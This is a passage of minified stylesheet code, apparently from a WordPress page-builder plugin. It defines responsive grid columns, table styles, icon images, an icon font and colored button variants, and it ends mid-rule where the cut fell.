.vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12{float: left}.vc_col-md-12{width: 100%}.vc_col-md-11{width: 91.66666667%}.vc_col-md-10{width: 83.33333333%}.vc_col-md-9{width: 75%}.vc_col-md-8{width: 66.66666667%}.vc_col-md-7{width: 58.33333333%}.vc_col-md-6{width: 50%}.vc_col-md-5{width: 41.66666667%}.vc_col-md-4{width: 33.33333333%}.vc_col-md-3{width: 25%}.vc_col-md-2{width: 16.66666667%}.vc_col-md-1{width: 8.33333333%}.vc_col-md-pull-12{right: 100%}.vc_col-md-pull-11{right: 91.66666667%}.vc_col-md-pull-10{right: 83.33333333%}.vc_col-md-pull-9{right: 75%}.vc_col-md-pull-8{right: 66.66666667%}.vc_col-md-pull-7{right: 58.33333333%}.vc_col-md-pull-6{right: 50%}.vc_col-md-pull-5{right: 41.66666667%}.vc_col-md-pull-4{right: 33.33333333%}.vc_col-md-pull-3{right: 25%}.vc_col-md-pull-2{right: 16.66666667%}.vc_col-md-pull-1{right: 8.33333333%}.vc_col-md-pull-0{right: auto}.vc_col-md-push-12{left: 100%}.vc_col-md-push-11{left: 91.66666667%}.vc_col-md-push-10{left: 83.33333333%}.vc_col-md-push-9{left: 75%}.vc_col-md-push-8{left: 66.66666667%}.vc_col-md-push-7{left: 58.33333333%}.vc_col-md-push-6{left: 50%}.vc_col-md-push-5{left: 41.66666667%}.vc_col-md-push-4{left: 33.33333333%}.vc_col-md-push-3{left: 25%}.vc_col-md-push-2{left: 16.66666667%}.vc_col-md-push-1{left: 8.33333333%}.vc_col-md-push-0{left: auto}.vc_col-md-offset-12{margin-left: 100%}.vc_col-md-offset-11{margin-left: 91.66666667%}.vc_col-md-offset-10{margin-left: 83.33333333%}.vc_col-md-offset-9{margin-left: 75%}.vc_col-md-offset-8{margin-left: 66.66666667%}.vc_col-md-offset-7{margin-left: 58.33333333%}.vc_col-md-offset-6{margin-left: 50%}.vc_col-md-offset-5{margin-left: 41.66666667%}.vc_col-md-offset-4{margin-left: 33.33333333%}.vc_col-md-offset-3{margin-left: 25%}.vc_col-md-offset-2{margin-left: 16.66666667%}.vc_col-md-offset-1{margin-left: 8.33333333%}.vc_col-md-offset-0{margin-left: 0%}}@media (min-width: 1200px){.vc_col-lg-1, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12{float: left}.vc_col-lg-12{width: 100%}.vc_col-lg-11{width: 91.66666667%}.vc_col-lg-10{width: 83.33333333%}.vc_col-lg-9{width: 75%}.vc_col-lg-8{width: 66.66666667%}.vc_col-lg-7{width: 58.33333333%}.vc_col-lg-6{width: 50%}.vc_col-lg-5{width: 41.66666667%}.vc_col-lg-4{width: 33.33333333%}.vc_col-lg-3{width: 25%}.vc_col-lg-2{width: 16.66666667%}.vc_col-lg-1{width: 8.33333333%}.vc_col-lg-pull-12{right: 100%}.vc_col-lg-pull-11{right: 91.66666667%}.vc_col-lg-pull-10{right: 83.33333333%}.vc_col-lg-pull-9{right: 75%}.vc_col-lg-pull-8{right: 66.66666667%}.vc_col-lg-pull-7{right: 58.33333333%}.vc_col-lg-pull-6{right: 50%}.vc_col-lg-pull-5{right: 41.66666667%}.vc_col-lg-pull-4{right: 33.33333333%}.vc_col-lg-pull-3{right: 25%}.vc_col-lg-pull-2{right: 16.66666667%}.vc_col-lg-pull-1{right: 8.33333333%}.vc_col-lg-pull-0{right: auto}.vc_col-lg-push-12{left: 100%}.vc_col-lg-push-11{left: 91.66666667%}.vc_col-lg-push-10{left: 83.33333333%}.vc_col-lg-push-9{left: 75%}.vc_col-lg-push-8{left: 66.66666667%}.vc_col-lg-push-7{left: 58.33333333%}.vc_col-lg-push-6{left: 50%}.vc_col-lg-push-5{left: 41.66666667%}.vc_col-lg-push-4{left: 33.33333333%}.vc_col-lg-push-3{left: 25%}.vc_col-lg-push-2{left: 16.66666667%}.vc_col-lg-push-1{left: 8.33333333%}.vc_col-lg-push-0{left: auto}.vc_col-lg-offset-12{margin-left: 100%}.vc_col-lg-offset-11{margin-left: 91.66666667%}.vc_col-lg-offset-10{margin-left: 83.33333333%}.vc_col-lg-offset-9{margin-left: 75%}.vc_col-lg-offset-8{margin-left: 66.66666667%}.vc_col-lg-offset-7{margin-left: 58.33333333%}.vc_col-lg-offset-6{margin-left: 50%}.vc_col-lg-offset-5{margin-left: 41.66666667%}.vc_col-lg-offset-4{margin-left: 33.33333333%}.vc_col-lg-offset-3{margin-left: 25%}.vc_col-lg-offset-2{margin-left: 16.66666667%}.vc_col-lg-offset-1{margin-left: 8.33333333%}.vc_col-lg-offset-0{margin-left: 0%}}.vc_non_responsive .vc_row .vc_col-sm-1\/5{position: relative;float: left;width: 20%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-2\/5{position: relative;float: left;width: 40%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-3\/5{position: relative;float: left;width: 60%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-4\/5{position: relative;float: left;width: 80%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-5\/5{position: relative;float: left;width: 100%;min-height: 1px;padding-left: 15px;padding-right: 15px}.vc_non_responsive .vc_row .vc_col-sm-offset-5\/5{margin-left: 100%}.vc_non_responsive .vc_row .vc_col-sm-offset-4\/5{margin-left: 80%}.vc_non_responsive .vc_row .vc_col-sm-offset-3\/5{margin-left: 60%}.vc_non_responsive .vc_row .vc_col-sm-offset-2\/5{margin-left: 40%}.vc_non_responsive .vc_row .vc_col-sm-offset-1\/5{margin-left: 20%}.vc_non_responsive .vc_row .vc_col-sm-offset-0\/5{margin-left: 0%}.vc_col-xs-1\/5,.vc_col-sm-1\/5,.vc_col-md-1\/5,.vc_col-lg-1\/5,.vc_col-xs-2\/5,.vc_col-sm-2\/5,.vc_col-md-2\/5,.vc_col-lg-2\/5,.vc_col-xs-3\/5,.vc_col-sm-3\/5,.vc_col-md-3\/5,.vc_col-lg-3\/5,.vc_col-xs-4\/5,.vc_col-sm-4\/5,.vc_col-md-4\/5,.vc_col-lg-4\/5,.vc_col-xs-5\/5,.vc_col-sm-5\/5,.vc_col-md-5\/5,.vc_col-lg-5\/5{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.vc_col-xs-1\/5,.vc_col-xs-2\/5,.vc_col-xs-3\/5,.vc_col-xs-4\/5,.vc_col-xs-5\/5{float: left}.vc_col-xs-5\/5{width: 100%}.vc_col-xs-4\/5{width: 80%}.vc_col-xs-3\/5{width: 60%}.vc_col-xs-2\/5{width: 40%}.vc_col-xs-1\/5{width: 20%}.vc_col-xs-pull-5\/5{right: 100%}.vc_col-xs-pull-4\/5{right: 80%}.vc_col-xs-pull-3\/5{right: 60%}.vc_col-xs-pull-2\/5{right: 40%}.vc_col-xs-pull-1\/5{right: 20%}.vc_col-xs-pull-0\/5{right: auto}.vc_col-xs-push-5\/5{left: 100%}.vc_col-xs-push-4\/5{left: 80%}.vc_col-xs-push-3\/5{left: 60%}.vc_col-xs-push-2\/5{left: 40%}.vc_col-xs-push-1\/5{left: 20%}.vc_col-xs-push-0\/5{left: auto}.vc_col-xs-offset-5\/5{margin-left: 100%}.vc_col-xs-offset-4\/5{margin-left: 80%}.vc_col-xs-offset-3\/5{margin-left: 60%}.vc_col-xs-offset-2\/5{margin-left: 40%}.vc_col-xs-offset-1\/5{margin-left: 20%}.vc_col-xs-offset-0\/5{margin-left: 0%}@media (min-width: 768px){.vc_col-sm-1\/5,.vc_col-sm-2\/5,.vc_col-sm-3\/5,.vc_col-sm-4\/5,.vc_col-sm-5\/5{float: left}.vc_col-sm-5\/5{width: 100%}.vc_col-sm-4\/5{width: 80%}.vc_col-sm-3\/5{width: 60%}.vc_col-sm-2\/5{width: 40%}.vc_col-sm-1\/5{width: 20%}.vc_col-sm-pull-5\/5{right: 100%}.vc_col-sm-pull-4\/5{right: 80%}.vc_col-sm-pull-3\/5{right: 60%}.vc_col-sm-pull-2\/5{right: 40%}.vc_col-sm-pull-1\/5{right: 20%}.vc_col-sm-pull-0\/5{right: auto}.vc_col-sm-push-5\/5{left: 100%}.vc_col-sm-push-4\/5{left: 80%}.vc_col-sm-push-3\/5{left: 60%}.vc_col-sm-push-2\/5{left: 40%}.vc_col-sm-push-1\/5{left: 20%}.vc_col-sm-push-0\/5{left: auto}.vc_col-sm-offset-5\/5{margin-left: 100%}.vc_col-sm-offset-4\/5{margin-left: 80%}.vc_col-sm-offset-3\/5{margin-left: 60%}.vc_col-sm-offset-2\/5{margin-left: 40%}.vc_col-sm-offset-1\/5{margin-left: 20%}.vc_col-sm-offset-0\/5{margin-left: 0%}}@media (min-width: 992px){.vc_col-md-1\/5,.vc_col-md-2\/5,.vc_col-md-3\/5,.vc_col-md-4\/5,.vc_col-md-5\/5{float: left}.vc_col-md-5\/5{width: 100%}.vc_col-md-4\/5{width: 80%}.vc_col-md-3\/5{width: 60%}.vc_col-md-2\/5{width: 40%}.vc_col-md-1\/5{width: 20%}.vc_col-md-pull-5\/5{right: 100%}.vc_col-md-pull-4\/5{right: 80%}.vc_col-md-pull-3\/5{right: 60%}.vc_col-md-pull-2\/5{right: 40%}.vc_col-md-pull-1\/5{right: 20%}.vc_col-md-pull-0\/5{right: auto}.vc_col-md-push-5\/5{left: 100%}.vc_col-md-push-4\/5{left: 80%}.vc_col-md-push-3\/5{left: 60%}.vc_col-md-push-2\/5{left: 40%}.vc_col-md-push-1\/5{left: 20%}.vc_col-md-push-0\/5{left: auto}.vc_col-md-offset-5\/5{margin-left: 100%}.vc_col-md-offset-4\/5{margin-left: 80%}.vc_col-md-offset-3\/5{margin-left: 60%}.vc_col-md-offset-2\/5{margin-left: 40%}.vc_col-md-offset-1\/5{margin-left: 20%}.vc_col-md-offset-0\/5{margin-left: 0%}}@media (min-width: 1200px){.vc_col-lg-1\/5,.vc_col-lg-2\/5,.vc_col-lg-3\/5,.vc_col-lg-4\/5,.vc_col-lg-5\/5{float: left}.vc_col-lg-5\/5{width: 100%}.vc_col-lg-4\/5{width: 80%}.vc_col-lg-3\/5{width: 60%}.vc_col-lg-2\/5{width: 40%}.vc_col-lg-1\/5{width: 20%}.vc_col-lg-pull-5\/5{right: 100%}.vc_col-lg-pull-4\/5{right: 80%}.vc_col-lg-pull-3\/5{right: 60%}.vc_col-lg-pull-2\/5{right: 40%}.vc_col-lg-pull-1\/5{right: 20%}.vc_col-lg-pull-0\/5{right: auto}.vc_col-lg-push-5\/5{left: 100%}.vc_col-lg-push-4\/5{left: 80%}.vc_col-lg-push-3\/5{left: 60%}.vc_col-lg-push-2\/5{left: 40%}.vc_col-lg-push-1\/5{left: 20%}.vc_col-lg-push-0\/5{left: auto}.vc_col-lg-offset-5\/5{margin-left: 100%}.vc_col-lg-offset-4\/5{margin-left: 80%}.vc_col-lg-offset-3\/5{margin-left: 60%}.vc_col-lg-offset-2\/5{margin-left: 40%}.vc_col-lg-offset-1\/5{margin-left: 20%}.vc_col-lg-offset-0\/5{margin-left: 0%}}.vc_pull-right{float: right !important}.vc_pull-left{float: left !important}.vc_clearfix:before,.vc_clearfix:after{content: " ";display: table}.vc_clearfix:after{clear: both}.vc_clearfix:before,.vc_clearfix:after{content: " ";display: table}.vc_clearfix:after{clear: both}.vc_el-clearfix{clear: both}@media (max-width: 767px){.vc_el-clearfix-xs{clear: both}}@media (min-width: 768px) and (max-width: 991px){.vc_el-clearfix-sm{clear: both}}@media (min-width: 992px) and (max-width: 1199px){.vc_el-clearfix-md{clear: both}}@media (min-width: 1200px){.vc_el-clearfix-lg{clear: both}}.vc_visible{display: block}.vc_table{width: 100%;margin-bottom: 20px;border-collapse: collapse}.vc_table > thead > tr > th,.vc_table > tbody > tr > th,.vc_table > tfoot > tr > th,.vc_table > thead > tr > td,.vc_table > tbody > tr > td,.vc_table > tfoot > tr > td{padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd}.vc_table > thead > tr > th{vertical-align: bottom;border-bottom: 2px solid #ddd}.vc_table > caption + thead > tr:first-child > th,.vc_table > colgroup + thead > tr:first-child > th,.vc_table > thead:first-child > tr:first-child > th,.vc_table > caption + thead > tr:first-child > td,.vc_table > colgroup + thead > tr:first-child > td,.vc_table > thead:first-child > tr:first-child > td{border-top: 0}.vc_table > tbody + tbody{border-top: 2px solid #ddd}.vc_table .table{background-color: #fff}.vc_table-bordered{border: 1px solid #ddd}.vc_table-bordered > thead > tr > th,.vc_table-bordered > tbody > tr > th,.vc_table-bordered > tfoot > tr > th,.vc_table-bordered > thead > tr > td,.vc_table-bordered > tbody > tr > td,.vc_table-bordered > tfoot > tr > td{border: 1px solid #ddd}.vc_table-bordered > thead > tr > th,.vc_table-bordered > thead > tr > td{border-bottom-width: 2px}.vc_pixel_icon{display: inline-block;vertical-align: middle;height: 16px;width: 16px;background-position: 0 0;background-repeat: no-repeat}.vc_pixel_icon-alert{background-image: url(../vc/alert.png)}.vc_pixel_icon-info{background-image: url(../vc/info.png)}.vc_pixel_icon-tick{background-image: url(../vc/tick.png)}.vc_pixel_icon-explanation{background-image: url(../vc/exclamation.png)}.vc_pixel_icon-address_book{background-image: url(../images/icons/address-book.png)}.vc_pixel_icon-alarm_clock{background-image: url(../images/icons/alarm-clock.png)}.vc_pixel_icon-anchor{background-image: url(../images/icons/anchor.png)}.vc_pixel_icon-application_image{background-image: url(../images/icons/application-image.png)}.vc_pixel_icon-arrow{background-image: url(../images/icons/arrow.png)}.vc_pixel_icon-asterisk{background-image: url(../images/icons/asterisk.png)}.vc_pixel_icon-hammer{background-image: url(../images/icons/auction-hammer.png)}.vc_pixel_icon-balloon{background-image: url(../images/icons/balloon.png)}.vc_pixel_icon-balloon_buzz{background-image: url(../images/icons/balloon-buzz.png)}.vc_pixel_icon-balloon_facebook{background-image: url(../images/icons/balloon-facebook.png)}.vc_pixel_icon-balloon_twitter{background-image: url(../images/icons/balloon-twitter.png)}.vc_pixel_icon-battery{background-image: url(../images/icons/battery-full.png)}.vc_pixel_icon-binocular{background-image: url(../images/icons/binocular.png)}.vc_pixel_icon-document_excel{background-image: url(../images/icons/blue-document-excel.png)}.vc_pixel_icon-document_image{background-image: url(../images/icons/blue-document-image.png)}.vc_pixel_icon-document_music{background-image: url(../images/icons/blue-document-music.png)}.vc_pixel_icon-document_office{background-image: url(../images/icons/blue-document-office.png)}.vc_pixel_icon-document_pdf{background-image: url(../images/icons/blue-document-pdf.png)}.vc_pixel_icon-document_powerpoint{background-image: url(../images/icons/blue-document-powerpoint.png)}.vc_pixel_icon-document_word{background-image: url(../images/icons/blue-document-word.png)}.vc_pixel_icon-bookmark{background-image: url(../images/icons/bookmark.png)}.vc_pixel_icon-camcorder{background-image: url(../images/icons/camcorder.png)}.vc_pixel_icon-camera{background-image: url(../images/icons/camera.png)}.vc_pixel_icon-chart{background-image: url(../images/icons/chart.png)}.vc_pixel_icon-chart_pie{background-image: url(../images/icons/chart-pie.png)}.vc_pixel_icon-clock{background-image: url(../images/icons/clock.png)}.vc_pixel_icon-play{background-image: url(../images/icons/control.png)}.vc_pixel_icon-fire{background-image: url(../images/icons/fire.png)}.vc_pixel_icon-heart{background-image: url(../images/icons/heart.png)}.vc_pixel_icon-mail{background-image: url(../images/icons/mail.png)}.vc_pixel_icon-shield{background-image: url(../images/icons/plus-shield.png)}.vc_pixel_icon-video{background-image: url(../images/icons/video.png)}@font-face{font-family: 'vcpb-plugin-icons';src: url('../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62');src: url('../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62#iefix') format('embedded-opentype'), url('../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf?f6ud62') format('truetype'), url('../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff?f6ud62') format('woff'), url('../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?f6ud62#vcpb-plugin-icons') format('svg');font-weight: normal;font-style: normal}.vc-composer-icon{font-family: 'vcpb-plugin-icons' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.vc-c-icon-minimize:before{content: "\e91c"}.vc-c-icon-close:before{content: "\e5cd"}.vc-c-icon-1-6_4-6_1-6:before{content: "\e90e"}.vc-c-icon-add_template:before{content: "\e903"}.vc-c-icon-arrow_back:before{content: "\e5c4"}.vc-c-icon-arrow_drop_down:before{content: "\e5c5"}.vc-c-icon-arrow_drop_up:before{content: "\e5c7"}.vc-c-icon-arrow_forward:before{content: "\e5c8"}.vc-c-icon-check:before{content: "\e5ca"}.vc-c-icon-arrow_upward:before{content: "\e5d8"}.vc-c-icon-arrow_downward:before{content: "\e5db"}.vc-c-icon-sync:before{content: "\e627"}.vc-c-icon-search:before{content: "\e8b6"}.vc-c-icon-1-1:before{content: "\e900"}.vc-c-icon-1-2_1-2:before{content: "\e901"}.vc-c-icon-1-3_1-3_1-3:before{content: "\e902"}.vc-c-icon-1-4_1-2_1-4:before{content: "\e904"}.vc-c-icon-1-4_1-4_1-4_1-4:before{content: "\e905"}.vc-c-icon-1-4_3-4:before{content: "\e906"}.vc-c-icon-1-6_1-6_1-6_1-2:before{content: "\e907"}.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before{content: "\e908"}.vc-c-icon-l_15_15_15_15_15:before{content: "\e909"}.vc-c-icon-1-6_2-3_1-6:before{content: "\e90a"}.vc-c-icon-2-3_1-3:before{content: "\e90b"}.vc-c-icon-5-6_1-6:before{content: "\e90c"}.vc-c-icon-add_element:before{content: "\e90d"}.vc-c-icon-add:before{content: "\e90f"}.vc-c-icon-cog:before{content: "\e910"}.vc-c-icon-content_copy:before{content: "\e911"}.vc-c-icon-delete_empty:before{content: "\e912"}.vc-c-icon-dragndrop:before{content: "\e913"}.vc-c-icon-fullscreen_exit:before{content: "\e914"}.vc-c-icon-fullscreen:before{content: "\e915"}.vc-c-icon-arrow_drop_right:before{content: "\e916"}.vc-c-icon-layout_default:before{content: "\e917"}.vc-c-icon-layout_landscape-smartphones:before{content: "\e918"}.vc-c-icon-layout_landscape-tablets:before{content: "\e919"}.vc-c-icon-layout_portrait-smartphones:before{content: "\e91a"}.vc-c-icon-layout_portrait-tablets:before{content: "\e91b"}.vc-c-icon-mode_edit:before{content: "\e91d"}.vc-c-icon-row_default_fe:before{content: "\e91e"}.vc-c-icon-text-block:before{content: "\e91f"}.vc_txt_align_left{text-align: left}.vc_txt_align_right{text-align: right}.vc_txt_align_center{text-align: center}.vc_txt_align_justify{text-align: justify;text-justify: inter-word}.vc_el_width_50{width: 50%;margin-left: auto !important;margin-right: auto !important}.vc_el_width_60{width: 60%;margin-left: auto !important;margin-right: auto !important}.vc_el_width_70{width: 70%;margin-left: auto !important;margin-right: auto !important}.vc_el_width_80{width: 80%;margin-left: auto !important;margin-right: auto !important}.vc_el_width_90{width: 90%;margin-left: auto !important;margin-right: auto !important}.vc_el_width_100{width: 100%;margin-left: auto !important;margin-right: auto !important}.vc_btn,a.vc_btn,button.vc_btn{cursor: pointer;display: inline-block;text-decoration: none !important;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;padding: 9px 12px;font-size: 100%;line-height: 20px;border-radius: 4px}.vc_btn,a.vc_btn,button.vc_btn,.vc_btn:hover,a.vc_btn:hover,button.vc_btn:hover,.vc_btn:focus,a.vc_btn:focus,button.vc_btn:focus{border: 1px solid transparent;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.vc_btn-lg,a.vc_btn-lg,button.vc_btn-lg{padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px}.vc_btn-sm,a.vc_btn-sm,button.vc_btn-sm{padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px}.vc_btn-xs,a.vc_btn-xs,button.vc_btn-xs{padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px}.vc_btn_square,a.vc_btn_square,button.vc_btn_square{border-radius: 0}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined{border-radius: 0;background: none !important}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined,.vc_btn_square_outlined:hover,a.vc_btn_square_outlined:hover,button.vc_btn_square_outlined:hover,.vc_btn_square_outlined:focus,a.vc_btn_square_outlined:focus,button.vc_btn_square_outlined:focus{border: 2px solid}.vc_btn_round,a.vc_btn_round,button.vc_btn_round{border-radius: 25px}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined{background: none !important}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined,.vc_btn_outlined:hover,a.vc_btn_outlined:hover,button.vc_btn_outlined:hover,.vc_btn_outlined:focus,a.vc_btn_outlined:focus,button.vc_btn_outlined:focus{border: 2px solid}.vc_btn-blue,a.vc_btn-blue,button.vc_btn-blue{background-color: #5472d2;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-blue:hover,a.vc_btn-blue:hover,button.vc_btn-blue:hover{background-color: #3c5ecc;color: #f7f7f7 !important}.vc_btn-blue.vc_btn_outlined,a.vc_btn-blue.vc_btn_outlined,button.vc_btn-blue.vc_btn_outlined,.vc_btn-blue.vc_btn_square_outlined,a.vc_btn-blue.vc_btn_square_outlined,button.vc_btn-blue.vc_btn_square_outlined{color: #5472d2 !important}.vc_btn-blue.vc_btn_3d,a.vc_btn-blue.vc_btn_3d,button.vc_btn-blue.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #3253bc;box-shadow: 0 5px 0 #3253bc;margin-bottom: 5px}.vc_btn-turquoise,a.vc_btn-turquoise,button.vc_btn-turquoise{background-color: #00c1cf;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-turquoise:hover,a.vc_btn-turquoise:hover,button.vc_btn-turquoise:hover{background-color: #00a4b0;color: #f7f7f7 !important}.vc_btn-turquoise.vc_btn_outlined,a.vc_btn-turquoise.vc_btn_outlined,button.vc_btn-turquoise.vc_btn_outlined,.vc_btn-turquoise.vc_btn_square_outlined,a.vc_btn-turquoise.vc_btn_square_outlined,button.vc_btn-turquoise.vc_btn_square_outlined{color: #00c1cf !important}.vc_btn-turquoise.vc_btn_3d,a.vc_btn-turquoise.vc_btn_3d,button.vc_btn-turquoise.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #008d97;box-shadow: 0 5px 0 #008d97;margin-bottom: 5px}.vc_btn-pink,a.vc_btn-pink,button.vc_btn-pink{background-color: #fe6c61;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-pink:hover,a.vc_btn-pink:hover,button.vc_btn-pink:hover{background-color: #fe5043;color: #f7f7f7 !important}.vc_btn-pink.vc_btn_outlined,a.vc_btn-pink.vc_btn_outlined,button.vc_btn-pink.vc_btn_outlined,.vc_btn-pink.vc_btn_square_outlined,a.vc_btn-pink.vc_btn_square_outlined,button.vc_btn-pink.vc_btn_square_outlined{color: #fe6c61 !important}.vc_btn-pink.vc_btn_3d,a.vc_btn-pink.vc_btn_3d,button.vc_btn-pink.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #fe3829;box-shadow: 0 5px 0 #fe3829;margin-bottom: 5px}.vc_btn-violet,a.vc_btn-violet,button.vc_btn-violet{background-color: #8d6dc4;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-violet:hover,a.vc_btn-violet:hover,button.vc_btn-violet:hover{background-color: #7c57bb;color: #f7f7f7 !important}.vc_btn-violet.vc_btn_outlined,a.vc_btn-violet.vc_btn_outlined,button.vc_btn-violet.vc_btn_outlined,.vc_btn-violet.vc_btn_square_outlined,a.vc_btn-violet.vc_btn_square_outlined,button.vc_btn-violet.vc_btn_square_outlined{color: #8d6dc4 !important}.vc_btn-violet.vc_btn_3d,a.vc_btn-violet.vc_btn_3d,button.vc_btn-violet.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #6e48b1;box-shadow: 0 5px 0 #6e48b1;margin-bottom: 5px}.vc_btn-peacoc,a.vc_btn-peacoc,button.vc_btn-peacoc{background-color: #4cadc9;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-peacoc:hover,a.vc_btn-peacoc:hover,button.vc_btn-peacoc:hover{background-color: #39a0bd;color: #f7f7f7 !important}.vc_btn-peacoc.vc_btn_outlined,a.vc_btn-peacoc.vc_btn_outlined,button.vc_btn-peacoc.vc_btn_outlined,.vc_btn-peacoc.vc_btn_square_outlined,a.vc_btn-peacoc.vc_btn_square_outlined,button.vc_btn-peacoc.vc_btn_square_outlined{color: #4cadc9 !important}.vc_btn-peacoc.vc_btn_3d,a.vc_btn-peacoc.vc_btn_3d,button.vc_btn-peacoc.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #338faa;box-shadow: 0 5px 0 #338faa;margin-bottom: 5px}.vc_btn-chino,a.vc_btn-chino,button.vc_btn-chino{background-color: #cec2ab;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-chino:hover,a.vc_btn-chino:hover,button.vc_btn-chino:hover{background-color: #c3b498;color: #f7f7f7 !important}.vc_btn-chino.vc_btn_outlined,a.vc_btn-chino.vc_btn_outlined,button.vc_btn-chino.vc_btn_outlined,.vc_btn-chino.vc_btn_square_outlined,a.vc_btn-chino.vc_btn_square_outlined,button.vc_btn-chino.vc_btn_square_outlined{color: #cec2ab !important}.vc_btn-chino.vc_btn_3d,a.vc_btn-chino.vc_btn_3d,button.vc_btn-chino.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #b9a888;box-shadow: 0 5px 0 #b9a888;margin-bottom: 5px}.vc_btn-mulled_wine,a.vc_btn-mulled_wine,button.vc_btn-mulled_wine{background-color: #50485b;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-mulled_wine:hover,a.vc_btn-mulled_wine:hover,button.vc_btn-mulled_wine:hover{background-color: #413a4a;color: #f7f7f7 !important}.vc_btn-mulled_wine.vc_btn_outlined,a.vc_btn-mulled_wine.vc_btn_outlined,button.vc_btn-mulled_wine.vc_btn_outlined,.vc_btn-mulled_wine.vc_btn_square_outlined,a.vc_btn-mulled_wine.vc_btn_square_outlined,button.vc_btn-mulled_wine.vc_btn_square_outlined{color: #50485b !important}.vc_btn-mulled_wine.vc_btn_3d,a.vc_btn-mulled_wine.vc_btn_3d,button.vc_btn-mulled_wine.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #342f3c;box-shadow: 0 5px 0 #342f3c;margin-bottom: 5px}.vc_btn-vista_blue,a.vc_btn-vista_blue,button.vc_btn-vista_blue{background-color: #75d69c;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-vista_blue:hover,a.vc_btn-vista_blue:hover,button.vc_btn-vista_blue:hover{background-color: #5dcf8b;color: #f7f7f7 !important}.vc_btn-vista_blue.vc_btn_outlined,a.vc_btn-vista_blue.vc_btn_outlined,button.vc_btn-vista_blue.vc_btn_outlined,.vc_btn-vista_blue.vc_btn_square_outlined,a.vc_btn-vista_blue.vc_btn_square_outlined,button.vc_btn-vista_blue.vc_btn_square_outlined{color: #75d69c !important}.vc_btn-vista_blue.vc_btn_3d,a.vc_btn-vista_blue.vc_btn_3d,button.vc_btn-vista_blue.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #4ac97d;box-shadow: 0 5px 0 #4ac97d;margin-bottom: 5px}.vc_btn-black,a.vc_btn-black,button.vc_btn-black{background-color: #2a2a2a;color: #fff !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-black:hover,a.vc_btn-black:hover,button.vc_btn-black:hover{background-color: #1b1b1b;color: #f7f7f7 !important}.vc_btn-black.vc_btn_outlined,a.vc_btn-black.vc_btn_outlined,button.vc_btn-black.vc_btn_outlined,.vc_btn-black.vc_btn_square_outlined,a.vc_btn-black.vc_btn_square_outlined,button.vc_btn-black.vc_btn_square_outlined{color: #2a2a2a !important}.vc_btn-black.vc_btn_3d,a.vc_btn-black.vc_btn_3d,button.vc_btn-black.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #0e0e0e;box-shadow: 0 5px 0 #0e0e0e;margin-bottom: 5px}.vc_btn-grey,a.vc_btn-grey,button.vc_btn-grey{background-color: #ebebeb;color: #666 !important;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s}.vc_btn-grey:hover,a.vc_btn-grey:hover,button.vc_btn-grey:hover{background-color: #dcdcdc;color: #5e5e5e !important}.vc_btn-grey.vc_btn_outlined,a.vc_btn-grey.vc_btn_outlined,button.vc_btn-grey.vc_btn_outlined,.vc_btn-grey.vc_btn_square_outlined,a.vc_btn-grey.vc_btn_square_outlined,button.vc_btn-grey.vc_btn_square_outlined{color: #ebebeb !important}.vc_btn-grey.vc_btn_3d,a.vc_btn-grey.vc_btn_3d,button.vc_btn-grey.vc_btn_3d{-webkit-box-shadow: 0 5px 0 #cfcfcf;box-shadow: 0 5px 0 #cfcfcf;margin-bottom: 